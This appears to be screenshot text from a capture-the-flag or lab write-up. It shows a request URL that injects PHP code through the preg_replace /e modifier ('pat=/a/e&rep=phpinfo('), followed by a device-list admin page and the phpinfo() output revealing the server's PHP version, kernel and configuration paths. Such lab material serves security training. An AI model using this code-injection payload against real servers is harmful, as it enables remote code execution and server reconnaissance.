 220.249.52.133:30780/index.php?pat=/a/e&rep=phpinfo(

burp

设备列表

| | | ID | 设备名 | 区域 | 维护状态 | 设备... |
|---|---|---|---|---|---|---|

Welcome My Admin !

PHP Version 5.5.9-1ubuntu4.22

php

| | |
|---|---|
| System | Linux b33522199659 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018 x86_64 |
| Build Date | Aug 4 2017 19:39:57 |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc/php5/apache2 |
| Loaded Configuration File | /etc/php5/apache2/php.ini |
| Scan this dir for additional .ini files | /etc/php5/apache2/conf.d |
| Additional .ini files parsed | /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-pdo_pgsql.ini, /etc/php5/apache2/conf.d/20-pgsql.ini, /etc/php5/apache2/conf.d/20-readline.ini |
| PHP API | 20121113 |
| PHP Extension | 20121212 |
| Zend Extension | 220121212 |
| Zend Extension Build | API220121212,NTS |
| PHP Extension Build | API20121212,NTS |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Signal Handling | disabled |